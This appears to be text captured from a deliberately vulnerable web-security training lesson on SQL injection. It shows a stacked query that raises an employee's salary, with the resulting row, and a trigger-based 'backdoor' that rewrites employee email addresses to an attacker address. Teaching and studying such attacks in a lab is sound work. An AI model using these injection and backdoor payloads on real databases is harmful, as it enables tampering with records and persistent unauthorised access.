 Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you how to use a vulneable fields to inject the DB
work or the backdoor. Now try to use the same technique to inject a trigger that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE
userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to stage 2 to learn how
to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; UPDATE employee SET salary = 6000000 WHERE
userid=101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 6000000 larry@stooges.com